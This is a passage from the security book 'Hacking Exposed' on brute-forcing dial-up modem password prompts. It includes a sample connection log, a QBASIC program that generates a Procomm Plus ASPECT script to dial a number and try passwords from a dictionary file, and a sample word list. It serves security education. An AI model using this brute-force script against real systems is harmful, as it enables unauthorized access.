 416
Hacking Exposed: Network Security Secrets and Solutions
that this connection allows for unlimited attempts. Hence, scripting a brute force attempt
with a dictionary of passwords is the next step.
Code Listing 9-2—Example of true 1st domain:
XX-Jul-XX 03:45:08 91XXX5551235 C: CONNECT 9600/ARQ/V32/LAPM
Enter Password:
Invalid Password.
Enter Password:
Invalid Password.
Enter Password:
Invalid Password.
Enter Password:
Invalid Password.
Enter Password:
Invalid Password.
(goes on unlimited)
For our true 1st domain example, we now need to undertake the scripting process,
which can be done with simple ASCII-based utilities. What lies ahead is not complex pro-
gramming, but rather simple ingenuity in getting the desired script written, compiled,
and executed so that it will repeatedly make the attempts for as long as your dictionary is
large. As mentioned earlier, one of the most widely used scripting tools for scripting mo-
dem communications is Procomm Plus and their ASPECT scripting language. Procomm
Plus has been around for many years and has survived the tests of usability from the early
DOS versions to the newest 32-bit versions. Also, the help and documentation in the
ASPECT language is excellent.
Our first goal for the scripting exercise is to get a source code file with a script and then
to turn that script into an object module. Once we have the object module, we need to test it
for usability on, say, 10–20 passwords and then to script in a large dictionary. The first step
is to create an ASPECT source code file. In old versions of Procomm Plus, .ASP files were
the source and .ASX files were the object. Some old versions of Procomm Plus like the Test
Drive pcplustd.exe allowed for direct .ASP source execution when executing a script. In
new GUI versions of Procomm Plus, these same files are referred to as .WAS and .WSX files
(source and object), respectively. Regardless of version, the goal is the same: to create a
script using our dialogue shown earlier that will be durable and last for a large dictionary.
Creating the script is a relatively low-level exercise, and it can generally be done in
any common editor. The difficult part is inputting the password or other dictionary vari-
able into the script. Procomm Plus has the ability to handle external files that we will feed
into the script as a password variable (say from a dictionary list) as the script is running.
Chapter 9: Dial-Up, PBX, Voicemail, and VPN Hacking
You may want to experiment with password attempts that are hard-coded in a single
script or possibly have external calls to password files. Reducing the amount of program
variables during script execution can hopefully increase chances for success.
Since our approach and goal is essentially ASCII based and relatively low-level in ap-
proach, QBASIC for DOS can be used to create the raw source script. The following code
listing shows a simple QBASIC file used to script out the previous example. We will call
this file 5551235.BAS (.BAS extension for QBASIC). This program can be used to create the
script required to attempt to brute force our 1st domain example. What follows is an exam-
ple of a QBASIC program that creates an ASPECT script for Procomm Plus 32 (.WAS)
source file using the preceding 1st domain target example and a dictionary of passwords.
The complete script also assumes that the user would first make a dialing entry in the
Procomm Plus dialing directory called 5551235. The dialing entry typically has all of the
characteristics of the connection and allows the user to specify a log file. The ability to have
a log file is an important feature (to be discussed shortly) when attempting a brute-force
script with the type of approaches that will be discussed here.
'QBASIC ASP/WAS script creator for Procomm Plus
'Written by M4phr1k, www.m4phr1k.com, Stephan Barnes
OPEN "5551235.was" FOR OUTPUT AS #2
OPEN "LIST.txt" FOR INPUT AS #1
PRINT #2, "proc main"
PRINT #2, "dial DATA " + CHR$(34) + "5551235" + CHR$(34)
DO UNTIL EOF(1)
LINE INPUT #1, in$
in$ = LTRIM$(in$) + "^M"
PRINT #2, "waitfor " + CHR$(34) + "Enter Password:" + CHR$(34)
PRINT #2, "transmit " + CHR$(34) + in$ + CHR$(34)
LOOP
PRINT #2, "endproc"
Your dictionary files of common passwords could contain any number of common
words including
apple
apple1
apple2
applepie
applepies
applepies1
applepies2
applicate
applicates
application